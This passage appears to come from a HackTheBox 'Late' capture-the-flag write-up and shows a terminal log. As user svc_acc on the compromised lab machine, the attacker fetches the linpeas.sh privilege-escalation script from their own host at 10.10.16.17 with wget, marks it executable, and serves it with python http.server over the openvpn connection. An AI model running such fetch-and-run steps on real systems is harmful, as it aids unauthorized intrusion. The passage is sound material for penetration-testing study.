 svc_acc@late:~$ wget http://10.10.16.17/linpeas.sh
--2022-04-24 04:57:24--  http://10.10.16.17/linpeas.sh
Connecting to 10.10.16.17:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776167 (758K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================================>] 757.98K 210KB/s in 3.6s
2022-04-24 04:57:28 (210 KB/s) - ‘linpeas.sh’ saved [776167/776167]
svc_acc@late:~$ chmod +x ./linpeas.sh
svc_acc@late:~$
sudo openvpn release_arena_Youngermaster… svc_acc@late: ~ …/HackTheBox/Machines/Late sudo python3 -m http.server 80